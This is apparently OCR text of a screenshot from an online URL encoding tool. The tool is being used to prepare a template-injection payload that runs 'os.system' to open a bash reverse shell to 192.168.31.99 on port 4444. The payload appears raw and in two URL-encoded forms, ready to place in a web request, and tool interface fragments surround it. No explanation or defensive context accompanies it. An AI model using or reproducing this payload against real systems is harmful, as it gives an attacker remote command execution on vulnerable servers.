 不安全 http://www.ab173.com... 2 更新
info exp toal range du 译 G 文 other next ssss
{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.31.99/4444 >&1"')}}
URL编码 URL解码 内容交换 清空结果
encodeURI编码,不会对特殊符号编码
%7B%25%20import%20os%20%25%7D%7B%7Bos.system('bash%20-c%20%22bash%20-
i%20%3E&%20/dev/tcp/192.168.31.99/4444%20%3E&1%22')%7D%7D
encodeURIComponent编码方式,会对特殊符号编码
%7B%25%20import%20os%20%25%7D%7B%7Bos.system('bash%20-c%20%22bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.31.99%2F4444%20%3E%261%22')%7D%7D